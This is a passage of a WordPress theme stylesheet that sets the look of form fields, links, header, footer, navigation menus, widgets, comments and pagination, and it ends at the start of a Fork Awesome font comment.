  cursor: pointer;
  -webkit-appearance: button;
}

input[type=checkbox],
input[type=radio] {
  box-sizing: border-box;
}

input[type=search] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/* QUOTES */
blockquote {
  quotes: none;
}

blockquote:before,
blockquote:after {
  content: "";
  content: none;
}

q {
  quotes: "“" "”" "‘" "’";
}

q:before {
  content: open-quote;
}

q:after {
  content: close-quote;
}

cite:before {
  content: "—";
}

blockquote,
q,
cite {
  font-style: italic;
}

blockquote {
  padding-left: 1.5em;
  border-left: 0.1875em solid #cccccc;
}

blockquote > p {
  padding: 0;
}

/* LISTS */
ul,
ol {
  list-style-position: inside;
  padding: 0;
}

li ul,
li ol {
  margin: 0 1.5em;
}

dl dd {
  margin-left: 1.5em;
}

/* HYPERLINKS */
a {
  text-decoration: none;
  color: #0066cc;
}
a:link {
  color: #0066cc;
}
a:visited {
  color: #004d99;
}
a:hover, a:link:hover {
  color: #cc0000;
  text-decoration: underline;
}
a:focus {
  outline: thin dotted;
  color: #cc0000;
}
a:active {
  color: #660000;
}

/* Better CSS Outline Suppression */
a:hover,
a:active {
  outline: none;
}

/* Fluid images and rich media */
img,
object,
embed,
video {
  max-width: 100%;
  height: auto;
  _width: 100%;
}

img {
  margin: 0;
  padding: 0;
  /* Improve IE's resizing of images */
  -ms-interpolation-mode: bicubic;
}

figure {
  margin: 1em auto;
  padding: 0 40px;
}

form {
  margin: 1.5em auto;
}

fieldset {
  border-color: #cccccc;
}

legend {
  display: block;
  width: 100%;
  font-size: 1.5em;
  line-height: 1em;
  margin: 0 0 1em;
  line-height: inherit;
  color: #cccccc;
}

label {
  display: inline-block;
  margin-bottom: 0.3125em;
  font-weight: 600;
}

input[type=search] {
  box-sizing: border-box;
}

input[type=radio],
input[type=checkbox] {
  margin: 0.25em 0 0;
  margin-top: 0.0625em \9 ;
  /* IE8-9 */
}

input[type=file] {
  display: block;
}

select[multiple],
select[size] {
  height: auto;
}

select optgroup {
  font-size: inherit;
  font-style: inherit;
  font-family: inherit;
}

input[type=file]:focus,
input[type=radio]:focus,
input[type=checkbox]:focus {
  outline: thin dotted #333333;
  outline: 0.3125em auto -webkit-focus-ring-color;
  outline-offset: -0.125em;
}

input[type=number]::-webkit-outer-adjust-hue-button, input[type=number]::-webkit-inner-adjust-hue-button {
  height: auto;
}

output {
  display: block;
  padding-top: 0.5em;
  font-size: 1em;
  line-height: 1.5em;
  color: #545454;
}

.form-control, select,
textarea,
input[type=text],
input[type=password],
input[type=datetime],
input[type=datetime-local],
input[type=date],
input[type=month],
input[type=time],
input[type=week],
input[type=number],
input[type=email],
input[type=url],
input[type=search],
input[type=tel],
input[type=color] {
  display: block;
  width: 100%;
  font-size: 100%;
  padding: 0.375em 0.5em;
  border: 0.0625em solid #cccccc;
  border-radius: 0.25em;
  color: #000;
  background-color: #fff;
  line-height: 1.5;
  background-image: none;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.form-control:focus, select:focus,
textarea:focus,
input[type=text]:focus,
input[type=password]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=time]:focus,
input[type=week]:focus,
input[type=number]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=search]:focus,
input[type=tel]:focus,
input[type=color]:focus {
  border-color: #666666;
  outline: 0;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 102, 102, 0.6);
}
.form-control::placeholder, select::placeholder,
textarea::placeholder,
input[type=text]::placeholder,
input[type=password]::placeholder,
input[type=datetime]::placeholder,
input[type=datetime-local]::placeholder,
input[type=date]::placeholder,
input[type=month]::placeholder,
input[type=time]::placeholder,
input[type=week]::placeholder,
input[type=number]::placeholder,
input[type=email]::placeholder,
input[type=url]::placeholder,
input[type=search]::placeholder,
input[type=tel]::placeholder,
input[type=color]::placeholder {
  color: #666666;
}
.form-control:disabled, select:disabled,
textarea:disabled,
input[type=text]:disabled,
input[type=password]:disabled,
input[type=datetime]:disabled,
input[type=datetime-local]:disabled,
input[type=date]:disabled,
input[type=month]:disabled,
input[type=time]:disabled,
input[type=week]:disabled,
input[type=number]:disabled,
input[type=email]:disabled,
input[type=url]:disabled,
input[type=search]:disabled,
input[type=tel]:disabled,
input[type=color]:disabled, .form-control[readonly], select[readonly],
textarea[readonly],
input[readonly][type=text],
input[readonly][type=password],
input[readonly][type=datetime],
input[readonly][type=datetime-local],
input[readonly][type=date],
input[readonly][type=month],
input[readonly][type=time],
input[readonly][type=week],
input[readonly][type=number],
input[readonly][type=email],
input[readonly][type=url],
input[readonly][type=search],
input[readonly][type=tel],
input[readonly][type=color] {
  background-color: #ededed;
  opacity: 1;
}

textarea.form-control,
textarea {
  height: auto;
}

select,
textarea,
input[type=text],
input[type=password],
input[type=datetime],
input[type=datetime-local],
input[type=date],
input[type=month],
input[type=time],
input[type=week],
input[type=number],
input[type=email],
input[type=url],
input[type=search],
input[type=tel],
input[type=color] {
  background-color: #fff;
}

textarea {
  font-family: "Open Sans", Arial, Helvetica, sans-serif;
  width: 94%;
}

button,
input[type=submit] {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 100%;
  font-size: 100%;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  white-space: nowrap;
  padding: 0.5em 1em;
  border-radius: 0.25em;
  background-color: #ededed;
  color: #333333;
  border: 0.0625 solid #999999;
}
button:hover, button:focus,
input[type=submit]:hover,
input[type=submit]:focus {
  background-color: #ededed;
  border-color: #666666;
}
button:active, button.active,
input[type=submit]:active,
input[type=submit].active {
  color: #333333;
  background-color: #ededed;
}
button:focus,
input[type=submit]:focus {
  outline: thin dotted #333333;
  outline: 0.3125em auto -webkit-focus-ring-color;
  outline-offset: -0.125em;
}
button:hover, button:focus,
input[type=submit]:hover,
input[type=submit]:focus {
  text-decoration: none;
}
button:active, button.active,
input[type=submit]:active,
input[type=submit].active {
  outline: 0;
  background-image: none;
}
button.disabled, button[disabled], fieldset[disabled] button,
input[type=submit].disabled,
input[type=submit][disabled],
fieldset[disabled] input[type=submit] {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
}
button:focus,
input[type=submit]:focus {
  border-color: #666666;
  outline: 0;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 102, 102, 0.6);
}

.search-form input {
  display: inline;
}

/* = Header Layout
----------------------------------------------- */
.site-header {
  background-color: #333333;
  color: #ededed;
  position: relative;
}
.site-header::after {
  display: block;
  clear: both;
  content: "";
}
.site-header a {
  text-decoration: none;
  color: #ededed;
}
.site-header a:visited {
  color: #ededed;
}
.site-header a:hover {
  color: #ffcc00;
}
.site-header .menu-toggle {
  position: relative;
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 16px;
  padding-left: 1rem;
  padding-right: 16px;
  padding-right: 1rem;
  margin-bottom: 1.5em;
  text-align: center;
}
.site-header .menu-toggle button {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 100%;
  font-size: 100%;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  white-space: nowrap;
  padding: 0.5em 1em;
  border-radius: 0.25em;
  background-color: #ededed;
  color: #333333;
  border: 0.0625 solid #999999;
  font-weight: 600;
}
.site-header .menu-toggle button:hover, .site-header .menu-toggle button:focus {
  background-color: #ededed;
  border-color: #666666;
}
.site-header .menu-toggle button:active, .site-header .menu-toggle button.active {
  color: #333333;
  background-color: #ededed;
}
.site-header .menu-toggle button:focus {
  outline: thin dotted #333333;
  outline: 0.3125em auto -webkit-focus-ring-color;
  outline-offset: -0.125em;
}
.site-header .menu-toggle button:hover, .site-header .menu-toggle button:focus {
  text-decoration: none;
}
.site-header .menu-toggle button:active, .site-header .menu-toggle button.active {
  outline: 0;
  background-image: none;
}
.site-header .menu-toggle button.disabled, .site-header .menu-toggle button[disabled], fieldset[disabled] .site-header .menu-toggle button {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
}
.site-header .menu-toggle button i {
  margin-right: 0.75em;
  vertical-align: baseline;
}
.site-header .site-branding {
  padding-top: 0.75em;
  position: relative;
  z-index: 2;
}
.site-header .site-branding.drop-shadow {
  text-shadow: 2px 2px 5px rgba(0, 0, 0, 0.6);
}
.site-header .site-branding.drop-shadow .site-logo img {
  box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.6);
}
.site-header .site-logo img {
  max-width: 100%;
}
.site-header .rounded img {
  border-radius: 0.25em;
}
.site-header .circle img {
  border-radius: 50%;
}
.site-header .site-title {
  font-size: 1.75em;
  line-height: 1.7142857143em;
  margin: 0 0 0.8571428571em;
  margin-bottom: 0.5em;
}
.site-header .site-description {
  font-size: 1em;
  line-height: 1.5em;
  margin: 0 0 1.5em;
  font-weight: normal;
}
.site-header .site-logo,
.site-header .site-info {
  position: relative;
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 16px;
  padding-left: 1rem;
  padding-right: 16px;
  padding-right: 1rem;
}
@media screen and (max-width: 36em) {
  .site-header .site-logo,
.site-header .site-title {
    text-align: center;
  }
  .site-header .site-logo img {
    width: 4.5em;
  }
}
@media screen and (min-width: 36em) {
  .site-header #menu-toggle {
    display: none;
  }
  .site-header .site-title {
    text-align: left;
  }
  .site-header .with-logo .site-logo {
    position: relative;
    float: left;
    width: 20.8333333333%;
    min-height: 1px;
    padding-left: 16px;
    padding-left: 1rem;
    padding-right: 16px;
    padding-right: 1rem;
    max-width: 7.5em;
    margin-top: 0.75em;
  }
  .site-header .with-logo .site-info {
    position: relative;
    float: left;
    width: 79.1666666667%;
    min-height: 1px;
    padding-left: 16px;
    padding-left: 1rem;
    padding-right: 16px;
    padding-right: 1rem;
  }
}

body {
  color: #212121;
  background-color: whitesmoke;
}

#content {
  color: #000;
  background-color: #fff;
  padding: 1.5em 0;
}
#content::after {
  display: block;
  clear: both;
  content: "";
}

#main,
#secondary,
#featured {
  position: relative;
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 16px;
  padding-left: 1rem;
  padding-right: 16px;
  padding-right: 1rem;
}

@media only screen and (min-width: 24em) and (max-width: 48em) {
  #featured .featured article {
    position: relative;
    float: left;
    width: 50%;
    min-height: 1px;
    padding-left: 16px;
    padding-left: 1rem;
    padding-right: 16px;
    padding-right: 1rem;
  }
  #featured .featured article:nth-of-type(2n+1) {
    clear: left;
  }
}
@media only screen and (min-width: 48em) and (max-width: 75em) {
  #featured .featured article {
    position: relative;
    float: left;
    width: 33.3333333333%;
    min-height: 1px;
    padding-left: 16px;
    padding-left: 1rem;
    padding-right: 16px;
    padding-right: 1rem;
  }
  #featured .featured article:nth-of-type(3n+1) {
    clear: left;
  }
}
@media only screen and (min-width: 75em) {
  #featured .featured article {
    position: relative;
    float: left;
    width: 25%;
    min-height: 1px;
    padding-left: 16px;
    padding-left: 1rem;
    padding-right: 16px;
    padding-right: 1rem;
  }
  #featured .featured article:nth-of-type(4n+1) {
    clear: left;
  }
}
#featured .featured article .article-title {
  margin-bottom: 0;
}
#featured .cards {
  margin: 0 -16px;
  margin: 0 -1rem;
}
#featured .cards::after {
  display: block;
  clear: both;
  content: "";
}
@media only screen and (min-width: 24em) and (max-width: 48em) {
  #featured .cards article {
    position: relative;
    float: left;
    width: 50%;
    min-height: 1px;
    padding-left: 16px;
    padding-left: 1rem;
    padding-right: 16px;
    padding-right: 1rem;
  }
  #featured .cards article:nth-of-type(2n+1) {
    clear: left;
  }
}
@media only screen and (min-width: 48em) and (max-width: 75em) {
  #featured .cards article {
    position: relative;
    float: left;
    width: 33.3333333333%;
    min-height: 1px;
    padding-left: 16px;
    padding-left: 1rem;
    padding-right: 16px;
    padding-right: 1rem;
  }
  #featured .cards article:nth-of-type(3n+1) {
    clear: left;
  }
}
@media only screen and (min-width: 75em) {
  #featured .cards article {
    position: relative;
    float: left;
    width: 25%;
    min-height: 1px;
    padding-left: 16px;
    padding-left: 1rem;
    padding-right: 16px;
    padding-right: 1rem;
  }
  #featured .cards article:nth-of-type(4n+1) {
    clear: left;
  }
}
#featured .cards article .article-title {
  margin-bottom: 0;
}
@media only screen and (min-width: 24em) and (max-width: 48em) {
  #featured .widget.columns {
    position: relative;
    float: left;
    width: 50%;
    min-height: 1px;
    padding-left: 16px;
    padding-left: 1rem;
    padding-right: 16px;
    padding-right: 1rem;
  }
  #featured .widget.columns:nth-of-type(2n+1) {
    clear: left;
  }
}
@media only screen and (min-width: 48em) and (max-width: 75em) {
  #featured .widget.columns {
    position: relative;
    float: left;
    width: 33.3333333333%;
    min-height: 1px;
    padding-left: 16px;
    padding-left: 1rem;
    padding-right: 16px;
    padding-right: 1rem;
  }
  #featured .widget.columns:nth-of-type(3n+1) {
    clear: left;
  }
}
@media only screen and (min-width: 75em) {
  #featured .widget.columns {
    position: relative;
    float: left;
    width: 25%;
    min-height: 1px;
    padding-left: 16px;
    padding-left: 1rem;
    padding-right: 16px;
    padding-right: 1rem;
  }
  #featured .widget.columns:nth-of-type(4n+1) {
    clear: left;
  }
}

@media only screen and (min-width: 24em) {
  #secondary .sidebar-row,
#featured .sidebar-row {
    margin-left: -16px;
    margin-left: -1rem;
    margin-right: -16px;
    margin-right: -1rem;
  }
  #secondary .sidebar-row::after,
#featured .sidebar-row::after {
    display: block;
    clear: both;
    content: "";
  }

  #featured .featured .widget-title {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 16px;
    padding-left: 1rem;
    padding-right: 16px;
    padding-right: 1rem;
  }
}
@media only screen and (max-width: 60em) {
  #secondary {
    margin-top: 1.5em;
  }
}
#main article {
  margin-bottom: 1.5em;
}
#main article h1 {
  font-size: 2em;
  line-height: 1.5em;
  margin: 0 0 0.75em;
}
#main article h2 {
  font-size: 1.75em;
  line-height: 1.7142857143em;
  margin: 0 0 0.8571428571em;
}
#main article h3 {
  font-size: 1.5em;
  line-height: 1em;
  margin: 0 0 1em;
}
#main article h4 {
  font-size: 1.25em;
  line-height: 1.2em;
  margin: 0 0 1.2em;
}
#main article h5 {
  font-size: 1.125em;
  line-height: 1.3333333333em;
  margin: 0 0 1.3333333333em;
}
#main article h6 {
  font-size: 1em;
  line-height: 1.5em;
  margin: 0 0 1.5em;
}
#main article .post-meta {
  list-style: none;
}
#main article .entry-title {
  word-wrap: break-word;
}
#main article .entry-meta {
  font-size: 0.875em;
  line-height: 1.7142857143em;
  margin: 0 0 1.7142857143em;
}
#main article .entry-meta .edit-link:before {
  font-family: "dashicons";
  content: "";
  margin-right: 0.5em;
}
#main article .entry-meta .comments-link:before {
  font-family: "FontAwesome";
  content: "";
  margin: 0 0.75em;
}
#main article .post-thumbnail {
  margin-bottom: 1.5em;
}
#main article .entry-footer .cat-links, #main article .entry-footer .tags-links {
  margin-right: 0.75em;
}

@media only screen and (min-width: 24em) and (max-width: 48em) {
  #secondary .widget {
    position: relative;
    float: left;
    width: 50%;
    min-height: 1px;
    padding-left: 16px;
    padding-left: 1rem;
    padding-right: 16px;
    padding-right: 1rem;
  }
  #secondary .widget:nth-of-type(2n+1) {
    clear: left;
  }
}
@media only screen and (min-width: 48em) {
  #secondary .widget {
    position: relative;
    float: left;
    width: 33.3333333333%;
    min-height: 1px;
    padding-left: 16px;
    padding-left: 1rem;
    padding-right: 16px;
    padding-right: 1rem;
  }
  #secondary .widget:nth-of-type(3n+1) {
    clear: left;
  }
}

@media only screen and (min-width: 60em) {
  .blog.has-sidebar-secondary #main,
.archive.has-sidebar-secondary #main,
.single.has-sidebar-secondary #main,
.page-template-default.has-sidebar-secondary #main {
    position: relative;
    float: left;
    width: 61.803398875%;
    min-height: 1px;
    padding-left: 16px;
    padding-left: 1rem;
    padding-right: 16px;
    padding-right: 1rem;
  }
  .blog.has-sidebar-secondary #secondary,
.archive.has-sidebar-secondary #secondary,
.single.has-sidebar-secondary #secondary,
.page-template-default.has-sidebar-secondary #secondary {
    position: relative;
    float: left;
    width: 38.196601125%;
    min-height: 1px;
    padding-left: 16px;
    padding-left: 1rem;
    padding-right: 16px;
    padding-right: 1rem;
  }
  .blog.has-sidebar-secondary #secondary .widget,
.archive.has-sidebar-secondary #secondary .widget,
.single.has-sidebar-secondary #secondary .widget,
.page-template-default.has-sidebar-secondary #secondary .widget {
    float: none;
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 16px;
    padding-left: 1rem;
    padding-right: 16px;
    padding-right: 1rem;
  }
}
.page-template-feature-page #secondary {
  margin-top: 1.5em;
}

.page-template-p-single-column-narrow-php .wrap,
.page-template-page-single-column-narrow .wrap,
.page-template-p-single-column-narrow .wrap {
  max-width: 48em;
  margin-left: auto;
  margin-right: auto;
}
.page-template-p-single-column-narrow-php #secondary,
.page-template-page-single-column-narrow #secondary,
.page-template-p-single-column-narrow #secondary {
  margin-top: 1.5em;
}
@media screen and (min-width: 48em) {
  .page-template-p-single-column-narrow-php .wp-block-cover-image.alignwide, .page-template-p-single-column-narrow-php .wp-block-cover.alignwide,
.page-template-page-single-column-narrow .wp-block-cover-image.alignwide,
.page-template-page-single-column-narrow .wp-block-cover.alignwide,
.page-template-p-single-column-narrow .wp-block-cover-image.alignwide,
.page-template-p-single-column-narrow .wp-block-cover.alignwide {
    width: 150%;
    max-width: 100vw;
    margin-left: -25%;
  }
}

/* = Footer Layout
----------------------------------------------- */
#footer {
  color: #212121;
  background-color: whitesmoke;
  margin: 0;
  padding-top: 0.75em;
  padding-bottom: 0.75em;
}
#footer .footer-text {
  margin-top: 1.125em;
  margin-bottom: 1.5em;
  text-align: center;
}
#footer .footer-text:last-child {
  margin-bottom: 0;
}
#footer .footer-credits {
  text-align: center;
  font-size: 0.875em;
  margin-top: 1.5em;
}
#footer ul li {
  line-height: 1.75;
}
#footer .mv, #footer .fa, #footer .dashicons {
  font-size: 150%;
  vertical-align: middle;
}

.site-footer .widget-area {
  margin-top: 1.125em;
  margin-bottom: 1.5em;
  margin: 0 -16px;
  margin: 0 -1rem;
}
.site-footer .widget-area::after {
  display: block;
  clear: both;
  content: "";
}
@media only screen and (min-width: 24em) and (max-width: 48em) {
  .site-footer .widget-area .widget {
    position: relative;
    float: left;
    width: 50%;
    min-height: 1px;
    padding-left: 16px;
    padding-left: 1rem;
    padding-right: 16px;
    padding-right: 1rem;
  }
  .site-footer .widget-area .widget:nth-of-type(2n+1) {
    clear: left;
  }
}
@media only screen and (min-width: 48em) and (max-width: 75em) {
  .site-footer .widget-area .widget {
    position: relative;
    float: left;
    width: 33.3333333333%;
    min-height: 1px;
    padding-left: 16px;
    padding-left: 1rem;
    padding-right: 16px;
    padding-right: 1rem;
  }
  .site-footer .widget-area .widget:nth-of-type(3n+1) {
    clear: left;
  }
}
@media only screen and (min-width: 75em) {
  .site-footer .widget-area .widget {
    position: relative;
    float: left;
    width: 25%;
    min-height: 1px;
    padding-left: 16px;
    padding-left: 1rem;
    padding-right: 16px;
    padding-right: 1rem;
  }
  .site-footer .widget-area .widget:nth-of-type(4n+1) {
    clear: left;
  }
}
.site-footer .widget-area .widget .widget-title {
  font-size: 1.5em;
  line-height: 1em;
  margin: 0 0 1em;
}

/* main navigation menu */
#navigation {
  background: whitesmoke;
}
#navigation ul,
#navigation li {
  list-style: none;
  margin: 0;
  padding: 0;
}
#navigation a {
  display: block;
  background: whitesmoke;
  color: #212121;
  padding: 0.25em 0.5em;
}
#navigation a:hover, #navigation a:focus {
  color: whitesmoke;
  background: #212121;
}
#navigation .nav-menu {
  display: none;
}
#navigation.toggled .nav-menu, #navigation:focus .nav-menu {
  display: block;
}
#navigation .nav-menu.hierarchical ul {
  margin-left: 0.75em;
}
@media screen and (min-width: 36em) {
  #navigation .nav-menu {
    display: block;
  }
  #navigation ul.drop-down li {
    display: inline-block;
    position: relative;
    overflow: visible;
  }
  #navigation ul.drop-down li ul {
    position: absolute;
    left: -999em;
  }
  #navigation ul.drop-down ul li a {
    display: inline-block;
    width: 11em;
    word-wrap: auto;
  }
  #navigation ul.drop-down .sub-menu .menu-item-has-children:focus > ul,
#navigation ul.drop-down .sub-menu .menu-item-has-children:hover > ul,
#navigation ul.drop-down .sub-menu .menu-item-has-children.focus > ul,
#navigation ul.drop-down .sub-menu .menu-item-has-children.hover > ul,
#navigation ul.drop-down .sub-menu .menu-item-has-children[aria-expanded=true] > ul,
#navigation ul.drop-down li.menu-item-has-children.focus > ul,
#navigation ul.drop-down li.menu-item-has-children:hover > ul,
#navigation ul.drop-down li.menu-item-has-children:focus > ul,
#navigation ul.drop-down li.menu-item-has-children[aria-expanded=true] > ul {
    left: 0;
    top: 100%;
    z-index: 99999;
  }
  #navigation ul.drop-down .sub-menu .menu-item-has-children:focus > ul.menu-side,
#navigation ul.drop-down .sub-menu .menu-item-has-children:hover > ul.menu-side,
#navigation ul.drop-down .sub-menu .menu-item-has-children.focus > ul.menu-side,
#navigation ul.drop-down .sub-menu .menu-item-has-children.hover > ul.menu-side,
#navigation ul.drop-down .sub-menu .menu-item-has-children[aria-expanded=true] > ul.menu-side,
#navigation ul.drop-down li.menu-item-has-children.focus > ul.menu-side,
#navigation ul.drop-down li.menu-item-has-children:hover > ul.menu-side,
#navigation ul.drop-down li.menu-item-has-children:focus > ul.menu-side,
#navigation ul.drop-down li.menu-item-has-children[aria-expanded=true] > ul.menu-side {
    left: 100%;
    top: 0;
  }
  #navigation .nav-menu.flat::after {
    display: block;
    clear: both;
    content: "";
  }
  #navigation .nav-menu.flat li {
    display: inline;
    line-height: 2.25;
  }
  #navigation .nav-menu.flat a {
    display: inline;
    white-space: nowrap;
  }
}

/* =Widgets
----------------------------------------------- */
.widget {
  margin-bottom: 1.5em;
}
.widget .widget-title {
  font-size: 1.5em;
  line-height: 1em;
  margin: 0 0 1em;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.widget select,
.widget textarea,
.widget input[type=text],
.widget input[type=password],
.widget input[type=datetime],
.widget input[type=datetime-local],
.widget input[type=date],
.widget input[type=month],
.widget input[type=time],
.widget input[type=week],
.widget input[type=number],
.widget input[type=email],
.widget input[type=url],
.widget input[type=search],
.widget input[type=tel],
.widget input[type=color] {
  width: auto;
  max-width: 100%;
}
.widget .icons, .widget .glyph-demo ul, .glyph-demo .widget ul {
  text-align: center;
}

/* Wordpress calendar widget */
.widget_calendar .widget-title {
  text-align: center;
}
.widget_calendar table {
  margin-left: auto;
  margin-right: auto;
  font-size: 0.875em;
  border-bottom: 0.071428571em solid #cccccc;
}
.widget_calendar table td, .widget_calendar table th {
  padding: 0.357142857em 0.571428571em 0.428571429em 0.571428571em;
  border: 0.071428571em solid #cccccc;
  border-bottom: none;
  text-align: center;
}
.widget_calendar table caption {
  margin-bottom: 0.714285714em;
}
.widget_calendar .wp-calendar-nav {
  text-align: center;
}

.widget_search input.search-field {
  width: 12em;
}

/* rss widget */
.widget_rss .rss-date {
  display: block;
  width: 100%;
}

/* =Comments
----------------------------------------------- */
.comment-content a {
  word-wrap: break-word;
}

.comments-area .comments-title {
  font-size: 1.5em;
  line-height: 1em;
  margin: 0 0 1em;
}
.comments-area .comments-title:before {
  font-family: "FontAwesome";
  content: "";
  margin-right: 0.25em;
}
.comments-area .comment-reply-title {
  font-size: 1.25em;
  line-height: 1.2em;
  margin: 0 0 1.2em;
}
.comments-area .comment-reply-title:before {
  font-family: "FontAwesome";
  content: "";
  margin-right: 0.5em;
}
.comments-area ol {
  list-style-type: none;
}
.comments-area ol li {
  margin-top: 1.125em;
  margin-bottom: 1.5em;
}

.pagination {
  display: inline-block;
  padding-left: 0;
  border-radius: 0.625em;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 0.375em 0.75em;
  line-height: 1.5;
  text-decoration: none;
  background-color: #ededed;
  border: 1px solid #cccccc;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 0.625em;
  border-top-left-radius: 0.625em;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 0.625em;
  border-top-right-radius: 0.625em;
}
.pagination > li > a:hover, .pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
  background-color: #ededed;
}
.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
.pagination > .active > span,
.pagination > .active > span:hover,
.pagination > .active > span:focus {
  z-index: 2;
  color: #333333;
  background-color: #ededed;
  border-color: #ededed;
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #666666;
  background-color: #ededed;
  border-color: #cccccc;
  cursor: not-allowed;
}

.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 0.5em 0.8em;
  font-size: 1.25em;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 0.625em;
  border-top-left-radius: 0.625em;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 0.625em;
  border-top-right-radius: 0.625em;
}

.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 0.333em 0.666em;
  font-size: 0.75em;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 0.625em;
  border-top-left-radius: 0.625em;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 0.625em;
  border-top-right-radius: 0.625em;
}

/* post/paging navigation */
.post-navigation,
.paging-navigation {
  margin: 1rem 0;
}
.post-navigation::after,
.paging-navigation::after {
  display: block;
  clear: both;
  content: "";
}
.post-navigation .nav-links,
.paging-navigation .nav-links {
  font-size: 0.875em;
  line-height: 1.7142857143em;
  margin: 0 0 1.7142857143em;
  margin: 0;
}
.post-navigation .nav-links::after,
.paging-navigation .nav-links::after {
  display: block;
  clear: both;
  content: "";
}
.post-navigation .nav-links a,
.paging-navigation .nav-links a {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 100%;
  font-size: 100%;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  white-space: nowrap;
  padding: 0.5em 1em;
  border-radius: 0.25em;
  background-color: #ededed;
  color: #333333;
  border: 0.0625 solid #999999;
  white-space: normal;
  text-decoration: none;
  text-align: inherit;
  margin: 0.75em 0;
}
.post-navigation .nav-links a:hover, .post-navigation .nav-links a:focus,
.paging-navigation .nav-links a:hover,
.paging-navigation .nav-links a:focus {
  background-color: #ededed;
  border-color: #666666;
}
.post-navigation .nav-links a:active, .post-navigation .nav-links a.active,
.paging-navigation .nav-links a:active,
.paging-navigation .nav-links a.active {
  color: #333333;
  background-color: #ededed;
}
.post-navigation .nav-links a:focus,
.paging-navigation .nav-links a:focus {
  outline: thin dotted #333333;
  outline: 0.3125em auto -webkit-focus-ring-color;
  outline-offset: -0.125em;
}
.post-navigation .nav-links a:hover, .post-navigation .nav-links a:focus,
.paging-navigation .nav-links a:hover,
.paging-navigation .nav-links a:focus {
  text-decoration: none;
}
.post-navigation .nav-links a:active, .post-navigation .nav-links a.active,
.paging-navigation .nav-links a:active,
.paging-navigation .nav-links a.active {
  outline: 0;
  background-image: none;
}
.post-navigation .nav-links a.disabled, .post-navigation .nav-links a[disabled], fieldset[disabled] .post-navigation .nav-links a,
.paging-navigation .nav-links a.disabled,
.paging-navigation .nav-links a[disabled],
fieldset[disabled] .paging-navigation .nav-links a {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
}
.post-navigation .nav-links a:focus,
.paging-navigation .nav-links a:focus {
  border-color: #666666;
  outline: 0;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 102, 102, 0.6);
}
.post-navigation .nav-links .nav-previous a .meta-nav,
.paging-navigation .nav-links .nav-previous a .meta-nav {
  margin-right: 0.5rem;
}
.post-navigation .nav-links .nav-next a .meta-nav,
.paging-navigation .nav-links .nav-next a .meta-nav {
  margin-left: 0.5rem;
}
@media only screen and (min-width: 320px) {
  .post-navigation .nav-previous, .post-navigation .nav-next,
.paging-navigation .nav-previous,
.paging-navigation .nav-next {
    max-width: 47%;
  }
  .post-navigation .nav-previous,
.paging-navigation .nav-previous {
    float: left;
  }
  .post-navigation .nav-next,
.paging-navigation .nav-next {
    float: right;
  }
}

.numbered-pagination {
  text-align: center;
  margin: 1.5em auto;
}
.numbered-pagination::after {
  display: block;
  clear: both;
  content: "";
}
.numbered-pagination a {
  text-decoration: none;
}
.numbered-pagination ul {
  list-style: none;
  margin: 1rem 0;
}
.numbered-pagination ul li {
  display: inline-block;
  border: 1px solid #cccccc;
  padding: 0.25em 0.75em;
  margin-left: -1px;
  color: #333333;
}
.numbered-pagination ul li.current {
  background-color: #454545;
  color: #fff;
}
.numbered-pagination ul li.current:hover {
  background-color: #454545;
  color: #fff;
}
.numbered-pagination ul li:hover {
  background-color: #ededed;
  color: #333333;
}
.numbered-pagination ul li:hover a {
  color: #333333;
}
.numbered-pagination ul li:first-child {
  border-bottom-left-radius: 0.25em;
  border-top-left-radius: 0.25em;
}
.numbered-pagination ul li:last-child {
  border-bottom-right-radius: 0.25em;
  border-top-right-radius: 0.25em;
}

.page-links {
  margin-bottom: 1.5em;
}
.page-links a {
  margin: 0 0.25em;
}

/*!
Fork Awesome 1.2.0
